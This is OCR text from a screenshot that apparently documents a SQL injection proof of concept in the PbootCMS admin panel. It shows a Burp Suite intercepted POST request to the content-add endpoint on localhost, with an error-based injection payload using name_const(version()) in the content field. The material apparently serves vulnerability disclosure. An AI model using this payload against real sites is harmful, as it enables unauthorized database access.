 127.0.0.1/PbootCMS/admin.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PbootCMS 退出登陆
基础内容
文章内容
单页内容
新闻内容
产品内容
案例内容
招聘内容
扩展内容
资料修改
清理缓存
新闻列表 新闻新增
基本内容 高级内容
内容栏目 公司动态
内容标题 test
内容
HTML B I U A ABC X² X₂
自定义标题 段落 arial
16px
代码语言
test
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /PbootCMS/admin.php/Content/add/mcode/2? HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/PbootCMS/admin.php/Content/index/mcode/2
Content-Type: application/x-www-form-urlencoded
Content-Length: 316
Connection: close
Cookie: lg=cn; PbootSystem=89qfvkank9ast23ub22essp444; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1542638981,1542641826,1542985682;
XDEBUG_SESSION=PHPSTORM; Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1542985761
Upgrade-Insecure-Requests: 1
formcheck=6224dfba75c28dd94cd40c8c6f1df1e0&scode=3&title=test&tags=test&author=one&source=%E6%9C%AC%E7%AB%99&ico=&upload=&pics=&
upload=&subscode=&titlecolor=%23333333&subtitle=&filename=&outlink=&date=2018-11-24+11%3A06%3A04&enclosure=&upload=&keywords=&descript
ion=&status=1&content=testPOC' or (SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))a) or '
激活 Windows
转到"设置"以激活 Windows。